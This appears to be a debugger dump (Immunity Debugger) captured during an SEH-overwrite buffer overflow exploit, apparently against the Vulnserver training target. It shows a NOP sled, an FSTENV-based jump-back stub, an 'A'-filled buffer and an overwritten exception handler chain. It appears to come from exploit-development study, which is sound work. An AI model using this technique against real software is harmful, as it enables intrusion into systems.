 l e m t w h c p k b z r ... s ?
Immunity: Consulting Services Manager
0176FF96 90 NOP
0176FF97 90 NOP
0176FF98 90 NOP
0176FF99 90 NOP
0176FF9A 90 NOP
0176FF9B 90 NOP
0176FF9C 90 NOP
0176FF9D 90 NOP
0176FF9E 90 NOP
0176FF9F 90 NOP
0176FFA0 90 NOP
0176FFA1 90 NOP
0176FFA2 90 NOP
0176FFA3 90 NOP
0176FFA4 90 NOP
0176FFA5 90 NOP
0176FFA6 90 NOP
0176FFA7 90 NOP
0176FFA8 90 NOP
0176FFA9 90 NOP
0176FFAA 90 NOP
0176FFAB 90 NOP
0176FFAC 90 NOP
0176FFAD 90 NOP
0176FFAE 90 NOP
0176FFAF 90 NOP
0176FFB0 90 NOP
0176FFB1 90 NOP
0176FFB2 90 NOP
0176FFB3 D9EE FLDZ
0176FFB5 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0176FFB9 59 POP ECX
0176FFBA 80C1 0A ADD CL,0A
0176FFBD 90 NOP
0176FFBE FECD DEC CH
0176FFC0 FECD DEC CH
0176FFC2 ^FFE1 JMP ECX
0176FFC4 ^EB D0 JMP SHORT 0176FF96
0176FFC6 90 NOP
0176FFC7 90 NOP
0176FFC8 B4 10 MOV AH,10
0176FFCA 50 PUSH EAX
0176FFCB 6243 43 BOUND EAX,QWORD PTR DS:[EBX+43]
ECX=0176FDBD, (ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Registers (FPU) < < < < < <
EAX 00000000
ECX 0176FDBD ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EDX 776D6CAD ntdll.776D6CAD
EBX 776D6C99 ntdll.776D6C99
ESP 0176ECA8
EBP 0176ED80
ESI 00000000
EDI 00000000
EIP 0176FFC2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000282 (NO,NB,NE,A,S,PO,L,LE)
ST0 zero g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 3800 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0176FDBD 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FDCD 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FDDD 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FDED 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FDFD 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE0D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE1D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE2D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE3D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE4D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE5D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE6D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE7D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE8D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FE9D 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FEAD 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176FEBD 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0176ECA8 00000000 ....
0176ECAC 00000000 .... Pointer to next SEH record
0176ECB0 FFFF0000 .. SE handler
0176ECB4 0176FFC4 ─ v☺
0176ECB8 0176ED68 høv☺
0176ECBC 776D6C6B klmw RETURN to ntdll.776D6C6B from ntdll.776D6C73
0176ECC0 0176ED80 Çøv☺
0176ECC4 0176FFC4 ─ v☺
0176ECC8 0176ED9C £øv☺
0176ECCC 0176ED54 Tøv☺
0176ECD0 625010B4 ┤►Pb essfunc.625010B4
0176ECD4 00000000 ....
0176ECD8 0176ED80 Çøv☺
0176ECDC 0176FFC4 ─ v☺
0176ECE0 776AFBA7 º√jw RETURN to ntdll.776AFBA7 from ntdll.776D6C38
0176ECE4 0176ED80 Çøv☺
0176ECE8 0176FFC4 ─ v☺
0176ECEC 0176ED9C £øv☺